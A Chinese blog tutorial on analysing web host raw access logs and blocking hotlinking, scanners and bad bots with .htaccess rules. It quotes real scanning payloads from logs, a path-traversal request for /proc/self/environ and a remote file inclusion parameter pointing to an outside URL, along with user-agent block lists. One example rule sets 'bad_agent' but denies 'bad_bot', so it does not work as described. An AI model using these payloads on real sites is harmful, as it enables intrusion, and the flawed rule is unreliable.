绝大多数收费主机都提供原始访问日志(Raw Access Log),网站服务器会把每一个访客来访时的一些信息自动记录下来,保存在原始访问日志文件中,如果你的主机不提供日志功能,建议你到期后还是换主机吧。日志中记录了网站上所有资源的访问信息,包括图片、CSS、JS、FLASH、HTML、MP3等所有网页打开过程载入的资源,同时记录了这些资源都被谁访问了、用什么来访问以及访问的结果是什么等等,可以说原始访问日志记录了主机的所有资源使用情况。
如果你的网站遭到了攻击、非法盗链和不良请求等,通过分析原始访问日志能大概分析出端倪来,例如:今年年初我往我的主机上传了一个mp3,不幸被百度mp3收录,引来大量的盗链,导致我的主机流量猛增,虽然这对我并无大碍,但是心里不爽!通过分析日志,我找出了问题根源,删除了那个mp3,主机流量也降下来了。
不同主机使用的面板不太一样,所以查看原始访问日志的方法也不太一样,但是日志记录的格式都是一样的,具体查看原始访问日志的方法请咨询相关主机客服。下面是cPanel面板,通过点击红色方框中的按钮,接着选择你的网站域名,即可下载原始访问日志,使用文本编辑器打开即可查看:
原始访问日志每一行就是类似以下的记录:
64.10.90.61
- - [04/Mar/2001:11:47:26 -0600] "GET /intro.htm HTTP/1.1" 200 13947 "http://www.yourdomain.com/" "Mozilla/4.0 (compatible; MSIE 5.0; Windows 98; DigExt)"
下面我们来说说这一行记录的意思:
64.10.90.61
这是访客(也可能是机器人)的IP
[04/Mar/2001:11:47:26 -0600]
这是访客访问该资源的时间(Date),-0600是该时间所对应的时区,即与格林威治时间相差-6个小时
GET /intro.htm HTTP/1.1
请求信息,包括请求方式、所请求的资源以及所使用的协议,该语句的意思就是以GET方式,按照HTTP/1.1协议获取网页/intro.htm,intro.htm为网站上的某个网页。
200 13947
200为该请求返回的状态码(Http Code),不同的状态码代表不同的意思,具体请阅读 HTTP 状态代码;13947为此次请求所耗费的流量(Size in Bytes),单位为byte
http://www.yourdomain.com/
为访客来源(Referer)。这一段是告诉我们访客是从哪里来到这一个网页。有可能是你的网站其他页,有可能是来自搜索引擎的搜索页等。通过这条来源信息,你可以揪出盗链者的网页。
Mozilla/4.0 (compatible; MSIE 5.0; Windows 98; DigExt)
为访客所使用的浏览器类型(Agent),这里记录了用户使用的操作系统、浏览器型号等
看了以上说明,可能你也大概知道每一行记录到底记录了一些什么东西,可以开始独立分析你的网站原始访问日志了,但是叫你直接看这些杂乱的日志,相信你会很抓狂,不愿意干。cPanle面板中的“Latest Visitors”提供一种格式化后日志查看方式,看起来比较舒服一些:


上图中Host: 218.17.120.205 为访客的IP,可看出该访客在当前时间段发起了三个请求,对应原始访问日志中的3行记录,红色标出的部分为访客请求的资源(也就是访客流量的网页等),其他部分参见以上说明。“Latest Visitors”中只能显示最近300个IP的访问信息,这里我写了一个原始访问日志的格式化工具,可将原始访问日志格式化成上图所示格式,方便阅读,工具地址:http://ludou.co.tv/logreader/
以上介绍了如何查看原始访问日志,现在我们来谈谈如何分析日志中的内容:
1、注意那些被频繁访问的资源

如果在日志中,你发现某个资源(网页、图片和mp3等)被人频繁访问,那你应该注意该资源被用于何处了!如果这些请求的来源(Referer)不是你的网站或者为空,且状态码(Http Code)为200,说明你的这些资源很可能被人盗链了,通过 Referer 你可以查出盗链者的网址,这可能就是你的网站流量暴增的原因,你应该做好防盗链了。请看下图,我网站上的japan.mp3这个文件就被人频繁的访问了,下图还只是日志的一部分,这人极其险恶,由于我早已将该文件删除,它迟迟要不到japan.mp3,在短短一个小时内对japan.mp3发起了不下百次的请求,见我设置了防盗链就伪造来源Referer和Agent,还不断地更换IP,很可惜它做得都是无用功,根本没有这个文件,请求的状态码Http Code都是403或者404

2、注意那些你网站上不存在资源的请求
例如下图的4个请求信息。/admin/editor/db/kmoxewebeditor.mdb等几个资源都是不是本站的资源,所以Http Code不是403就是404,但从名称分析,可能是保存数据库信息的文件,如果这些信息让别人拿走,那么攻击你的网站就轻松多了。发起这些请求的目的无非就是扫描你的网站漏洞,通过漫无目的地扫描下载这些已知的漏洞文件,很可能会发现你的网站某个漏洞哦!通过观察,可以发现,这些请求所使用的Agent差不多都是Mozilla/4.0、Mozilla/5.0或者libwww-perl/等等非常规的浏览器类型,以上我提供的日志格式化工具已经集成了对这些请求的警报功能。我们可以通过禁止这些Agent的访问,来达到防止被扫描的目的,具体方法下面再介绍。
常见的扫描式攻击还包括传递恶意参数等:
//header.php?repertoire=../../../../../../../../../../../../../../../proc/self/environ%00
/?_SERVERDOCUMENT_ROOT=http://wdwinfo.ca/logs/.log?

3、观察搜索引擎蜘蛛的来访情况
通过观察日志中的信息,你可以看出你的网站被蜘蛛访问的频率,进而可以看出你的网站是否被搜索引擎青睐,这些都是SEO所关心的问题吧。日志格式化工具已经集成了对搜索引擎蜘蛛的提示功能。常见搜索引擎的蜘蛛所使用的Agent列表如下:
Google蜘蛛
Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
Baidu蜘蛛
Baiduspider+(+http://www.baidu.com/search/spider.htm)
Yahoo!蜘蛛
Mozilla/5.0 (compatible; Yahoo! Slurp/3.0; http://help.yahoo.com/help/us/ysearch/slurp)
Yahoo!中国蜘蛛
Mozilla/5.0 (compatible; Yahoo! Slurp China; http://misc.yahoo.com.cn/help.html)
微软Bing蜘蛛
msnbot/2.0b (+http://search.msn.com/msnbot.htm)
Google Adsense蜘蛛
Mediapartners-Google
有道蜘蛛
Mozilla/5.0 (compatible; YoudaoBot/1.0; http://www.youdao.com/help/webmaster/spider/; )
Soso搜搜博客蜘蛛
Sosoblogspider+(+http://help.soso.com/soso-blog-spider.htm)
Sogou搜狗蜘蛛
Sogou web spider/4.0(+http://www.sogou.com/docs/help/webmasters.htm#07)
Twiceler爬虫程序
Mozilla/5.0 (Twiceler-0.9 http://www.cuil.com/twiceler/robot.html)’
Google图片搜索蜘蛛
Googlebot-Image/1.0
俄罗斯Yandex搜索引擎蜘蛛
Yandex/1.01.001 (compatible; Win16; I)
Alexa蜘蛛
ia_archiver (+http://www.alexa.com/site/help/webmasters; crawler@alexa.com)
Feedsky蜘蛛
Mozilla 5.0 (compatible; Feedsky crawler /1.0; http://www.feedsky.com)
韩国Yeti蜘蛛
Yeti/1.0 (NHN Corp.; http://help.naver.com/robots/)
4、观察访客行为
通过查看格式化后的日志,可以查看跟踪某个IP在某个时间段的一系列访问行为,单个IP的访问记录越多,说明你的网站PV高,用户粘性好;如果单个IP的访问记录希希,你应该考虑如何将你的网站内容做得更加吸引人了。通过分析访客的行为,可以为你的网站建设提供有力的参考,哪些内容好,哪些内容不好,确定网站的发展方向;通过分析访客的行为,看看他们都干了些什么事,可以揣测访客的用意,及时揪出恶意用户。
以上只是我个人总结出来的一些小技巧,可以简单的分析你的日志内容,毕竟我个人见识还是比较短浅,还不能全面地进行日志分析。在cPanel主机控制面板中,还提供了awstats和webalizer两个日志分析工具,它们都是以原始访问日志为基础进行分析,功能强大且丰富,你可以一试,不懂的可以咨询主机客服。
应敌之策
上面说了如何分析你的日志,下面我们来讲讲如何御敌于前千里之外。我们这里以Linux主机的.htaccess编写为例来讲解如何防范恶意请求。
1、封杀某个IP
如果你不想让某个IP来访问你的网站,可以将其封杀。封杀防范有二:其一,在cPanel面板中有个Security – IP Deny Manager,点击进去填上要封杀的IP即可;其二,在.htaccess中加入以下语句,即可封杀这两个IP 123.165.54.14、123.165.54.15,以及123.165.55这个IP段,多个同理:
deny from 123.165.54.14
deny from 123.165.54.15
deny from 123.165.55
2、封杀某个浏览器类型(Agent)
通常情况下,如果是使用机器人来扫描或者恶意下载你的网站资源,它们使用的Agent差不多都是一个类型,例如我上面所说的Mozilla/4.0、Mozilla/5.0或者libwww-perl/等。你可以封杀某个Agent,来达到防范攻击的目的。在.htaccess中添加以下规则:
SetEnvIfNoCase User-Agent ".*Firefox/3\.6\.3.*" bad_agent
<Limit GET POST>
Order Allow,Deny
Allow from all
Deny from env=bad_agent
</Limit>
以上规则封杀了Agent中含有Firefox/3.6.3的来源,也就是包括以下例子的Agent将无法访问你的网站:
Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN; rv:1.9.2.3) Gecko/20100401 Firefox/3.6.3
以上只是个例子,切不可用于你的网站,否则使用Firefox 3.6.3的用户就不可以访问你的网站了,访问结果Http Code都是403,他们看到都是403页面,也就是禁止访问页面。这里让我来教你如何编写封杀的规则,以上语句SetEnvIfNoCase User-Agent ".*Firefox/3\.6\.3.*" bad_agent指定了要封杀的规则,核心语句 ".*Firefox/3\.6\.3.*" 用于匹配含有 Firefox/3.6.3 的来源,写法见正则表达式的写法,这里给出几个正则例子,你可以套用:

通过上表,你差不多也知道了个大概,在正则式子中,所有点 . 一概写成 \. ; ^用于匹配开头, $用于匹配结尾;.* 用于匹配任意长度的字符(包括长度为0的),下面是一个完整例子,你可以套用,相信你也可以写出自己的规则:
## Block Bad Bots by user-Agent
SetEnvIfNoCase User-Agent "^libwww-perl" bad_agent
SetEnvIfNoCase User-Agent "^Mozilla/4\.0$" bad_agent
SetEnvIfNoCase User-Agent "^Mozilla/5\.0$" bad_agent
SetEnvIfNoCase User-Agent "^$" bad_bot
<Limit GET POST>
Order Allow,Deny
Allow from all
Deny from env=bad_bot
</Limit>
3、封杀某个来源(Referer)
如果某个网站频繁地对你网站进行盗链,且不听劝,那你可以通过禁止它的Referer,来达到防盗链目的,下面举个例子来禁止http://www.google.com这个网站对你网站的盗链,正则的编写跟上面的无异,在.htaccess中添加以下规则:
SetEnvIf Referer "^http://www\.google\.com" bad_referer
<filesmatch "\.(jpg|gif|png|css|js|bmp|mp3|wma|swf)">
Order Allow,Deny
Allow from all
Deny from env=bad_referer
</filesmatch>
4、防盗链
通过对来源(Referer)的判断,使用以下代码可以达到简单的防盗链。以下列出的网址,允许访问你网站上后缀名为jpg|gif|png|css|js|bmp|mp3|wma|swf的文件,其余网站全部禁止访问这些文件,正则的写法与上面说的相同,你可以将其中的域名稍作更改,然后应用于你的网站,在.htaccess中添加以下规则:
SetEnvIf Referer "^http://www\.ludou\.org/" local_referer
SetEnvIf Referer "^http://cache\.baidu\.com/" local_referer
# 将以下语句中的 # 去除,即可允许Referer为空的请求,一般设置允许为好
# SetEnvIf Referer "^$" local_referer
<filesmatch "\.(jpg|gif|png|css|js|bmp|mp3|wma|swf)">
Order Deny,Allow
Deny from all
Allow from env=local_referer
</filesmatch>
5、文件重命名
即使你网站上的资源被人盗链了,通过文件重命名,同样可以达到防盗链的目的,毕竟盗链者不知道你改了文件名,它也不会整天监视你的文件。
总结
不管怎么说,有防的就有攻,攻防永远都是一对冤家,这样的拉锯永远都不会终止。以上介绍的方法只能达到简单防范的目的,如果有人有意要攻击你的网站,那点东西起不了太大作用,我们只能根据敌手出的招,见招拆招才能免于不测,这样的能力,还需各位站长慢慢学习积累,毕竟做个网站也不是那么简单的。
原文地址:http://www.ludou.org/learning-how-to-analyse-raw-access-log.html